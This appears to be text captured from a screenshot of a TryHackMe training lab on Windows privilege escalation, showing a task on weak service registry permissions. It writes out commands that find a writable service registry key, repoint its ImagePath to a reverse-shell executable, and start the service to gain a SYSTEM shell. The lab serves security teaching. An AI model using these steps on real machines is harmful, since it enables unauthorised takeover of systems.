 TryHackMe | Windows ...
FreeRDP: 10.10.83.246
msfconsole
TryHackMe | Windows P
https://tryhackme.com/room/windows10privesc
120%
CTF
Tools
Linux
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
Title
IP Address
Expires
Windows PrivEsc v1.0
10.10.83.246
1h 01m 53s
?
Add 1 hour
Ter
Task 4 Service Exploits - Unquoted Service Path
Task 5 Service Exploits - Weak Registry Permissions
Query the "regsvc" service and note that it runs with SYSTEM privileges (SERVICE_START_NAME).
sc qc regsvc
Using accesschk.exe, note that the registry entry for the regsvc service is writable by the "NT AUTHORITY\INTERACTIVE" group (essentially all logged-on users):
C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
Overwrite the ImagePath registry key to point to the reverse.exe executable you created:
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\reverse.exe /f
Start a listener on Kali and then start the service to spawn a reverse shell running with SYSTEM privileges:
net start regsvc
Answer the questions below
Read and follow along with the above.
No answer needed
Completed
Task 6 Service Exploits - Insecure Service Executables